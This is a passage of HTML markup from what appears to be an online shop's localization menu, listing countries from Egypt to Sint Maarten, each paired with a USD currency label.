                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
